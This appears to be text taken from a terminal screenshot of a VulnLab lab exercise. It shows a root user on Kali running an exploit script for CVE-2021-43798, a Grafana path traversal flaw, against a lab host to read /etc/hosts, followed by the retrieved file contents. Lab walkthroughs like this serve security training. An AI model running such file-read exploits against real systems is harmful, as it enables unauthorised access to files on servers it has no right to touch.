 ┌──(root㉿kali)-[/home/kali/vulnlab/data]
└─# python3 CVE-2021-43798.py -u http://data.vl:3000 -f /etc/hosts -o test.txt
[+] Exploit successful.
[+] Output saved to file: test.txt
┌──(root㉿kali)-[/home/kali/vulnlab/data]
└─# cat test.txt
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2      e6ff5b1cbc85